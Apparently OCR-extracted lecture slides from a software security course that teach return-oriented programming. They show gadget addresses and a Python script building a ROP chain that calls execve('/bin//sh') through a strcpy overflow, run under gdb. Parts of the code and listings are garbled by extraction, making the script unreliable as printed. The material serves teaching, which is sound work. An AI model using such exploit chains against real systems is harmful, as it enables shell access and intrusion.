





- Need to find a gadget that will write some data to a location then return
- After much searching:

809a67d: 89 02 mov %eax,(%edx) 809a67f: c3 ret

- This gadget will copy whatever's in %eax into the memory location that %edx points to
	- So, if we have %eax be the data "/bin"
	- –And %ebx be &.data (0x080ea060)
	- –Then, we will have /bin at a fixed memory location
- Need more gadgets…



- Need a gadget to get our data into %edx
- Pop %edx
- 806e91a: 5a pop %edx
- 806e91b: c3 ret
- This gadget will take whatever is on the top of the stack and put it in %edx
- How does this help us?



```
(gdb) r `python ‐c "print 50 * 'a'
+ 'bcde' + '\x1a\xe9\x06\x08' +
'edcb'"`
```










0x00000000







0x00000000







0x00000000



Adam Doupé, Software Security

main:

push %ebp mov %esp,%ebp sub \$0x3c,%esp mov 0xc(%ebp),%eax add \$0x4,%eax mov (%eax),%eax mov %eax,0x4(%esp) lea ‐0x32(%ebp),%eax mov %eax,(%esp) call 80482f0 <strcpy> 0x8048e5c mov \$0xa,%eax leaveret0x8048e440x8048e450x8048e470x8048e4a0x8048e4d0x8048e500x8048e520x8048e560x8048e590x8048e610x8048e660x8048e67

pop %edx ret

0x806e91a0x806e91b

**ISSEE** 





0x00000000



main:

push %ebp mov %esp,%ebp sub \$0x3c,%esp mov 0xc(%ebp),%eax add \$0x4,%eax mov (%eax),%eax mov %eax,0x4(%esp) lea ‐0x32(%ebp),%eax mov %eax,(%esp) call 80482f0 <strcpy> 0x8048e5c mov \$0xa,%eax leaveret0x8048e440x8048e450x8048e470x8048e4a0x8048e4d0x8048e500x8048e520x8048e560x8048e590x8048e610x8048e660x8048e67

pop %edx  $\blacktriangleright$  ret

0x806e91a0x806e91b



Adam Doupé, Software Security

- So, a pop %edx, ret gadget will put the next value on the stack into the %edx register!
- Need a gadget to get our data into %eax
- Pop %eax, ret at 0x80bb6d6
- Pop %ebx, ret at 0x80481c9
- Pop %ecx, ret at 0x80e4bd1
- xor %eax, %eax, ret at 0x80541b0
- inc %eax, ret at 0x807b406
- int 0x80 at 0x80493e1
- Now we can build our shellcode!



# Building the ROP chain

- We've reached the point where building the ROP payload by hand is tedious (that little endian)
- (gdb) <sup>r</sup> `python ‐<sup>c</sup> "print 50 \* 'a' + 'bcde' <sup>+</sup> '\x1a\xe9\x06\x08' <sup>+</sup>' …'"`
- So let's write our payload in a Python script



from struct import pack

```
p = 50 * 'a' + 'bcde'# Copy /bin to .data
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea060) # @.datap += pack('<sub>1</sub>, 0x080bb6d6) # pop %eax, ret
p += '/bin'p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
# Copy //sh to @.data + 4
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea064) # @.data + 4
p += pack('<sub>1</sub>, 0x080bb6d6) # pop %eax, ret
p += '//sh'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
# Zero out @.data + 8
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea068) # @.data + 8
p += pack('c1', 0x80541b0)' # xor %eax, %eax, ret
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
```


# Now the null‐terminated string /bin/sh will be at 0x080ea060, which is first argument to execve

# Next build up the argv vector for execve, need to have @.data followed by zero

```
# Let's use @.data + 12
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea06c) # @.data +12
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += pack('<I', 0x080ea060) # @.data
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
```

```
# Now to add NULL to @.data + 16
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea070) # @.data + 16
p += pack('<I', 0x80541b0) # xor %eax, %eax, ret
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
```


# Now we have all the data we need in memory, time to call # execve(@.data, @.data+12, @.data+8) # %ebx is first argument to execve, char\* path p += pack('<I', 0x080481c9) # pop %ebx, ret p += pack('<I', 0x080ea060) # @ .data # %ecx is second argument to execve, char\*\* argv p += pack('<I', 0x080e4bd1) # pop %ecx, ret p += pack('<I', 0x080ea06c) # @ .data + 12 # %edx is the third argument to execve, char\*\* envp p += pack('<I', 0x0806e91a) # pop %edx, ret p += pack('<I', 0x080ea068) # @ .data +8 # %eax must be 11 # NOTE: we could remove the next line if we are 100% sure that %eax is zero p += pack('<I', 0x80541b0) # xor %eax, %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret p += pack('<I', 0x807b406) # inc %eax, ret # call int 0x80 p += pack('<I', 0x80493e1) # int 0x80

print p,

Adam Doupé, Software Security

**ISSIERS** 

### (gdb) b \*0x8048e67

### (gdb) <sup>r</sup> "`python exploit.py`"



